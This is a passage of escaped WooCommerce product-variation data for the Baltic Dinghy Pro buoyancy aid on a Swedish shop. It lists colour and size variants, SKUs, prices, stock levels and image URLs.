https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:44,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:174,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3050,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-80-kg-m-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:301,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;80-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:139,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-5&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3052,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-svart&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-svart-5702-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25197,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:57,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5702-003-6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25197},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;25-40-kg-xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:139,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3054,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:224,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I 